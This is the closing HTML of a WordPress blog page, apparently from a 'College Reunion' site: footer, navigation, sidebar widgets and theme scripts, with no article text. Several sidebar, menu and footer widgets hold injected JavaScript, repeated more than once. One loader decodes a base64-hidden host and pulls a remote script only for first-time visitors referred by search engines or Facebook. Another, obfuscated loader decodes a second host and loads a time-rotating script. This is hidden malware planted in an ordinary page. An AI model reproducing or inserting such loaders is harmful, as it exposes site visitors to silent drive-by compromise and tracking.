</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://collegereunion.co/category/home/" rel="category tag">Home</a>		</footer><!-- .entry-footer -->
			    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://collegereunion.co/why-is-it-important-to-name-something-most-people-can-fix-around-the-house-before-selling/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Why Is it Important to Name Something Most People Can Fix Around the House Before Selling?</span></a></div><div class="nav-next"><a href="https://collegereunion.co/finding-the-best-oil-change-subscription-is-important-seattle-auto-body-repair-news/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Finding The Best Oil Change Subscription Is Important &#8211; Seattle Auto Body Repair News</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="pb-30">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://collegereunion.co/wp-login.php?redirect_to=https%3A%2F%2Fcollegereunion.co%2Fwhat-to-look-for-in-professional-roofing-contractors-roof-repair-solutions-and-advice%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://collegereunion.co/how-to-protect-your-home-from-extreme-weather-home-hacks-for-less/">How to Protect Your Home from Extreme Weather &#8211; Home Hacks for Less</a>
									</li>
											<li>
					<a href="https://collegereunion.co/10-essentials-when-building-a-rental-property-home-renovations-hub/">10 Essentials When Building a Rental Property &#8211; Home Renovations Hub</a>
									</li>
											<li>
					<a href="https://collegereunion.co/struggling-with-fulfillment-delays-how-kitting-services-can-help-windy-citizen/">Struggling With Fulfillment Delays? How Kitting Services Can Help &#8211; Windy Citizen</a>
									</li>
											<li>
					<a href="https://collegereunion.co/bathroom-designs-that-will-completely-change-how-you-see-your-space-standingcloud/">Bathroom Designs That Will Completely Change How You See Your Space &#8211; StandingCloud</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://collegereunion.co/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td><a href="https://collegereunion.co/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://collegereunion.co/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://collegereunion.co/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td><a href="https://collegereunion.co/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://collegereunion.co/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://collegereunion.co/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://collegereunion.co/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://collegereunion.co/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td id="today"><a href="https://collegereunion.co/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2026/01/'>January 2026</a></li>
	<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
	<li><a href='https://collegereunion.co/2024/08/'>August 2024</a></li>
	<li><a href='https://collegereunion.co/2024/07/'>July 2024</a></li>
	<li><a href='https://collegereunion.co/2024/06/'>June 2024</a></li>
	<li><a href='https://collegereunion.co/2024/05/'>May 2024</a></li>
	<li><a href='https://collegereunion.co/2024/04/'>April 2024</a></li>
	<li><a href='https://collegereunion.co/2024/03/'>March 2024</a></li>
	<li><a href='https://collegereunion.co/2024/02/'>February 2024</a></li>
	<li><a href='https://collegereunion.co/2024/01/'>January 2024</a></li>
	<li><a href='https://collegereunion.co/2023/12/'>December 2023</a></li>
	<li><a href='https://collegereunion.co/2023/11/'>November 2023</a></li>
	<li><a href='https://collegereunion.co/2023/10/'>October 2023</a></li>
	<li><a href='https://collegereunion.co/2023/09/'>September 2023</a></li>
	<li><a href='https://collegereunion.co/2023/08/'>August 2023</a></li>
	<li><a href='https://collegereunion.co/2023/07/'>July 2023</a></li>
	<li><a href='https://collegereunion.co/2023/06/'>June 2023</a></li>
	<li><a href='https://collegereunion.co/2023/05/'>May 2023</a></li>
	<li><a href='https://collegereunion.co/2023/04/'>April 2023</a></li>
	<li><a href='https://collegereunion.co/2023/03/'>March 2023</a></li>
	<li><a href='https://collegereunion.co/2023/02/'>February 2023</a></li>
	<li><a href='https://collegereunion.co/2023/01/'>January 2023</a></li>
	<li><a href='https://collegereunion.co/2022/12/'>December 2022</a></li>
	<li><a href='https://collegereunion.co/2022/11/'>November 2022</a></li>
	<li><a href='https://collegereunion.co/2022/10/'>October 2022</a></li>
	<li><a href='https://collegereunion.co/2022/09/'>September 2022</a></li>
	<li><a href='https://collegereunion.co/2022/08/'>August 2022</a></li>
	<li><a href='https://collegereunion.co/2022/07/'>July 2022</a></li>
	<li><a href='https://collegereunion.co/2022/06/'>June 2022</a></li>
	<li><a href='https://collegereunion.co/2022/05/'>May 2022</a></li>
	<li><a href='https://collegereunion.co/2022/04/'>April 2022</a></li>
	<li><a href='https://collegereunion.co/2022/03/'>March 2022</a></li>
	<li><a href='https://collegereunion.co/2022/02/'>February 2022</a></li>
	<li><a href='https://collegereunion.co/2020/04/'>April 2020</a></li>
	<li><a href='https://collegereunion.co/2016/11/'>November 2016</a></li>
	<li><a href='https://collegereunion.co/2016/10/'>October 2016</a></li>
	<li><a href='https://collegereunion.co/2016/09/'>September 2016</a></li>
	<li><a href='https://collegereunion.co/2016/08/'>August 2016</a></li>
	<li><a href='https://collegereunion.co/2016/07/'>July 2016</a></li>
	<li><a href='https://collegereunion.co/2016/06/'>June 2016</a></li>
	<li><a href='https://collegereunion.co/2016/05/'>May 2016</a></li>
	<li><a href='https://collegereunion.co/2016/04/'>April 2016</a></li>
	<li><a href='https://collegereunion.co/2016/03/'>March 2016</a></li>
	<li><a href='https://collegereunion.co/2014/02/'>February 2014</a></li>
	<li><a href='https://collegereunion.co/2014/01/'>January 2014</a></li>
	<li><a href='https://collegereunion.co/2013/12/'>December 2013</a></li>
	<li><a href='https://collegereunion.co/2013/11/'>November 2013</a></li>
	<li><a href='https://collegereunion.co/2013/10/'>October 2013</a></li>
	<li><a href='https://collegereunion.co/2013/09/'>September 2013</a></li>
	<li><a href='https://collegereunion.co/2013/08/'>August 2013</a></li>
	<li><a href='https://collegereunion.co/2013/07/'>July 2013</a></li>
	<li><a href='https://collegereunion.co/2013/06/'>June 2013</a></li>
	<li><a href='https://collegereunion.co/2013/05/'>May 2013</a></li>
	<li><a href='https://collegereunion.co/2013/04/'>April 2013</a></li>
	<li><a href='https://collegereunion.co/2013/03/'>March 2013</a></li>
	<li><a href='https://collegereunion.co/2013/02/'>February 2013</a></li>
			</ul>

			</section><section id="block-111" class="widget mb-50 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget mb-50 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        <p></p>

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>